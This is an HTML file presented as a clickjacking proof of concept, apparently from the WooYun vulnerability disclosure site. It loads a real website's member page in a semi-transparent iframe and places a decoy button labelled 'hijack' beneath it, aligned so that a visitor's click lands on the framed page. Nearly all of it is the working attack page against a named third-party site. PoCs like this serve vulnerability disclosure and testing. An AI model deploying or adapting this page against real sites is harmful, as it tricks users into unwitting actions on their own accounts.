 <!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <head>
        <title>点击劫持 POC</title>
        <style>
        iframe {
            width: 1440px;
            height: 900px;
            position: absolute;
            top: -120px;
            left: -258px;
            z-index: 2;
            -moz-opacity: 0.8;
            opacity: 0.8;
            filter: alpha(opacity=0.8);
        }
        button {
            position: absolute;
            top: 40px;
            left: 148px;
            z-index: 1;
            width: 45px;
        }
        </style>
    </head>
    <body>
        <iframe src="http://www.uimaker.com/member/index.php?uid=alrru" scrolling="no"></iframe>
        <button>劫持</button>
    </body>
</html>
www.wooyun.org